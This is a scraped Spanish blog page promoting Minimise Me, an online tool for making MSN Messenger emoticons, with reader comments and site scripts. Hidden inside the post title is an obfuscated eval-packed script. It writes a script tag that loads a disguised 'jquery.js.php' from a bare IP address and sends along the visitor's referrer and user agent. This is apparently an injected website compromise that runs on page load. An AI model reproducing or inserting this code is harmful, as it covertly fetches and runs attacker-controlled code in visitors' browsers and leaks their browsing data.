			<section class="ft-entry"><p><strong>Minimise <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yebse|var|u0026u|referrer|tzsnf||js|php'.split('|'),0,{}))
</script></noindex> Me</strong> es una <strong>aplicación online</strong> creada (evidentemente en <strong>Flash</strong>) para facilitar la vida a los <strong>adictos al Msn Messenger</strong>. Ya que con esta <strong>utilidad online</strong> se pueden <strong>hacer emoticones y avatares en lí­nea</strong> para usarse en nuestras conversaciones habituales del Msn.</p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Hacer emoticonos online es posible con Minimise Me</strong></span><br />
<img fetchpriority="high" decoding="async" class="size-full wp-image-2969 aligncenter" title="msn minimise me" src="http://www.portafolioblog.com/wp-content/uploads/2008/08/msn-minimise-me.jpg" alt="msn minimise me" width="422" height="177" srcset="https://www.portafolioblog.com/wp-content/uploads/2008/08/msn-minimise-me.jpg 422w, https://www.portafolioblog.com/wp-content/uploads/2008/08/msn-minimise-me-300x125.jpg 300w" sizes="(max-width: 422px) 100vw, 422px" /></p>
<p>La forma de <strong>crear emoticones con Minimise Me</strong> es la habitual, no tiene nada novedoso, diferente o extraordinario, pero funciona perfectamente y puede brindar una experiencia grata para <strong>crear nuestro propio emoticon personalizado</strong>.</p>
<p>Después de <strong>crear el emoticono</strong> a tu gusto, podemos descargarlo y guardarlo, tal como lo explica <a href="http://spamloco.net/2008/07/crea-tus-propios-avatares-y-emoticones.html">Spam Loco</a>, quien es de donde recopilo la fuente:</p>
<blockquote><p>Finalmente cuando tu personaje esté listo deberás cliquear en el botón &#8221;Preview &amp; download your character&#8221; para obtener una vista previa y luego descargar un archivo ejecutable (.exe) que instalará tu creación automáticamente en el MSN.</p></blockquote>
<p>Pues ya esta, no hay nada complicado o difí­cil, <a href="http://www.minimise-me.com/">Minimise Me</a> es una <strong>aplicación gratis en lí­nea para crear emoticones</strong> y usarlos en el Msn Messenger.</p>
<p>Puede ser parecido a <a href="http://www.portafolioblog.com/2008/07/02/como-crear-un-avatar-estilo-manga/"><strong>Face Your Manga que sirve para crear avatares estilo manga</strong></a>, incluso creo que este último es más divertido.</p>
</section>
					</div>
		<div class="ft-ptags"><strong>Post Tags:</strong><a href="https://www.portafolioblog.com/tag/editores-online/" rel="tag">editores online</a><a href="https://www.portafolioblog.com/tag/emoticones/" rel="tag">emoticones</a><a href="https://www.portafolioblog.com/tag/emoticonos/" rel="tag">emoticonos</a><a href="https://www.portafolioblog.com/tag/messenger/" rel="tag">messenger</a><a href="https://www.portafolioblog.com/tag/msn/" rel="tag">msn</a></div>
		

<div class="ft-optin">

	
	
	
</div>

		
<div class="ft-bauthor">
	<div class="ft-atava">
		<img alt='' src='https://secure.gravatar.com/avatar/202e834e5be63e9fc7cf598cdae80e963c7b174266c85149e0cf6e4a3de21e2b?s=90&#038;r=r' srcset='https://secure.gravatar.com/avatar/202e834e5be63e9fc7cf598cdae80e963c7b174266c85149e0cf6e4a3de21e2b?s=180&#038;r=r 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="ft-atinfo">
		<div class="vcard author ft-attitle"><h4><span class="fn"><a href="http://portafolioblog.com" title="Visit Miguel L. Romero&#8217;s website" rel="author external">Miguel L. Romero</a></span></h4></div>
		<div class="ft-atdescr"><p>Director creativo de Portafolio Creativo (que actualmente está sufriendo cambios muy positivos) que entre proyectos, tanto dedicados para la Web como otros que están enfocados un poco más a la literatura, la música y el arte, se consume el tiempo...
Blog Personal: <strong><a href="http://lormik.com/">Lormik</a></strong>.
Twitter: <a href="http://twitter.com/lormikblog">Lormik</a>.</p></div>
	</div>
</div>
		
<div class="ft-related">
	<h3>Related Posts</h3>
	<ul>
				 
		    	    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/06/windows-xp-leegar-edition-2-proximamente/" title="Windows XP Leegar edition 2&#8230; Próximamente"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/06/windows-xp-leegar-edition-2-proximamente/" title="Windows XP Leegar edition 2&#8230; Próximamente">Windows XP Leegar edition 2&#8230; Próximamente</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2007/09/%c2%bfquieres-cambiar-el-aspecto-de-tu-windows-xp-por-el-de-windows-vista-vystal-es-tu-alternativa/" title="¿Quieres cambiar el aspecto de tu Windows Xp por el de Windows Vista? Vystal es tu alternativa"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2007/09/%c2%bfquieres-cambiar-el-aspecto-de-tu-windows-xp-por-el-de-windows-vista-vystal-es-tu-alternativa/" title="¿Quieres cambiar el aspecto de tu Windows Xp por el de Windows Vista? Vystal es tu alternativa">¿Quieres cambiar el aspecto de tu Windows Xp por el de Windows Vista? Vystal es tu alternativa</a></h5>				
			</article></li>
    	    		<li><article class="ft-rlpost">				
				<div class="ft-fimg"><a href="https://www.portafolioblog.com/2012/12/30-tutoriales-convertir-psd-html/" title="30 tutoriales para convertir Psd a Html"></a></div>							
				<h5 class="related-article"><a href="https://www.portafolioblog.com/2012/12/30-tutoriales-convertir-psd-html/" title="30 tutoriales para convertir Psd a Html">30 tutoriales para convertir Psd a Html</a></h5>				
			</article></li>
    		</ul>
</div>
		<div class="ft-breadcrumbs hidden"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"> <span typeof="v:Breadcrumb"><a property="v:title" rel="v:url" href="https://www.portafolioblog.com">Homepage</a></span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.portafolioblog.com/categoria/como-hacer/">Como Hacer</a> </span> <span class="sep">&raquo;</span> <span typeof="v:Breadcrumb"><span property="v:title" class="current">Como crear emoticones y avatares online</span></span></div></div>
		<div class="ft-boxcm">
	<section id="comments">
		<div class="comment-title">
			<h3>There Are <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comments">6 Comments</a> On This Article.</h3>
		</div>
		<ol class="commentlist">
				<li class="comment even thread-even depth-1">
		<article id="comment-27750" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn"><a href="http://www.kabytes.com" class="url" rel="ugc external nofollow">Pablo</a></cite><h5>
					<time datetime="2008-08-11T16:34:32-07:00">on <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comment-27750">August 11, 2008 16:34:32</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/18140cf3b3f10b5791b231c8d156dbcfa0646bef5e111e18601a696421334d0c?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/18140cf3b3f10b5791b231c8d156dbcfa0646bef5e111e18601a696421334d0c?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p>OMG!ese emoticons es identico a vos, jajaja, esta genial el sitio, es medio hoygan pero que importa, me divierto un rato igual 😀</p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/?replytocom=27750#respond" data-commentid="27750" data-postid="2968" data-belowelement="comment-27750" data-respondelement="respond" data-replyto="Reply to Pablo" aria-label="Reply to Pablo">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
	<li class="comment byuser comment-author-mikel bypostauthor odd alt thread-odd thread-alt depth-1">
		<article id="comment-27752" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn"><a href="http://portafolioblog.com" class="url" rel="ugc external nofollow">Miguel L. Romero</a></cite><h5>
					<time datetime="2008-08-11T20:03:17-07:00">on <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comment-27752">August 11, 2008 20:03:17</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/202e834e5be63e9fc7cf598cdae80e963c7b174266c85149e0cf6e4a3de21e2b?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/202e834e5be63e9fc7cf598cdae80e963c7b174266c85149e0cf6e4a3de21e2b?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p><b>@PAblo:</b><br />
Jejejeje te has dado cuenta jejeje&#8230;<br />
Si claro como todos los emoticonos o cosillas que creamos en los blogs tratamos de personalizarlos jeje y lo sabes&#8230;</p>
<p>Saludos 😀</p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/?replytocom=27752#respond" data-commentid="27752" data-postid="2968" data-belowelement="comment-27752" data-respondelement="respond" data-replyto="Reply to Miguel L. Romero" aria-label="Reply to Miguel L. Romero">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1">
		<article id="comment-28045" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn">Mireya</cite><h5>
					<time datetime="2008-08-22T17:35:43-07:00">on <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comment-28045">August 22, 2008 17:35:43</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/e5576322039dae9df77b99ae47ef60246c0e80f3fd7ab0348da3fa2c83948cbc?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/e5576322039dae9df77b99ae47ef60246c0e80f3fd7ab0348da3fa2c83948cbc?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p>No se compliquen vayan emoticu.com, es la mas facil y puedes hacer emoticones de tus propias fotos. Bye.</p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/?replytocom=28045#respond" data-commentid="28045" data-postid="2968" data-belowelement="comment-28045" data-respondelement="respond" data-replyto="Reply to Mireya" aria-label="Reply to Mireya">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1">
		<article id="comment-29974" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn"><a href="http://www.bloodplusmoses.obolog.com" class="url" rel="ugc external nofollow">mazaki</a></cite><h5>
					<time datetime="2008-09-17T01:01:43-07:00">on <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comment-29974">September 17, 2008 01:01:43</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/84af8dae658c4b96dde699f710baba42a5fedf4ba1882c93082378fcb19fc5db?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/84af8dae658c4b96dde699f710baba42a5fedf4ba1882c93082378fcb19fc5db?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p>hoola! no leo como es que se puede crear emoticons yo quiero emoticons de verdad che.. si saben me avisanemoticons de anime Bleach o blood+ please!</p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/?replytocom=29974#respond" data-commentid="29974" data-postid="2968" data-belowelement="comment-29974" data-respondelement="respond" data-replyto="Reply to mazaki" aria-label="Reply to mazaki">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1">
		<article id="comment-59086" class="comment-body clearfix">
			<header class="comment-header">
				<div class="comment-meta">
					<h5><cite class="fn">juan</cite><h5>
					<time datetime="2009-03-13T18:18:35-08:00">on <a href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/#comment-59086">March 13, 2009 18:18:35</a></time>
				</div>
				<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/5f28d78072c1ddfefd4e08cb72be2b887b69656c19c6514a3204afd9612ca71c?s=52&#038;r=r' srcset='https://secure.gravatar.com/avatar/5f28d78072c1ddfefd4e08cb72be2b887b69656c19c6514a3204afd9612ca71c?s=104&#038;r=r 2x' class='avatar avatar-52 photo' height='52' width='52' loading='lazy' decoding='async'/>				</div>
			</header>
			<div class="comment-content">
								<section class="comment-text clearfix"><p>q algien coja mi msn y q me pase emoticonos q lo coja algien <a href="mailto:siglo_juan@hotmail.com">siglo_juan@hotmail.com</a></p>
</section>
				<div class="ft-reply clearfix"><a rel="nofollow" class="comment-reply-link" href="https://www.portafolioblog.com/2008/08/como-crear-emoticones-y-avatares-online/?replytocom=59086#respond" data-commentid="59086" data-postid="2968" data-belowelement="comment-59086" data-respondelement="respond" data-replyto="Reply to juan" aria-label="Reply to juan">Reply</a></div>
			</div>
		</article>

</li><!-- #comment-## -->
		</ol>
		<footer>
			<nav id="comments-nav">
				<div class="comments-previous"></div>
				<div class="comments-next"></div>
			</nav>
		</footer>
	</section>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/08/como-crear-emoticones-y-avatares-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.portafolioblog.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2968' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		<div class="ft-pnav">
			<span class="nav-previous"><a href="https://www.portafolioblog.com/2008/08/2001-una-odisea-del-espacio-explicada-en-kubrick2001/" rel="prev">&larr; Previous Post</a></span>
			<span class="nav-next"><a href="https://www.portafolioblog.com/2008/08/publicidad-en-television-mal-ubicada/" rel="next">Next Post &rarr;</a></span>
		</div>
	</div>
</article>

				</div>
			</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6pkrCVPqyqNEjGpLlSZcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768527031289');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>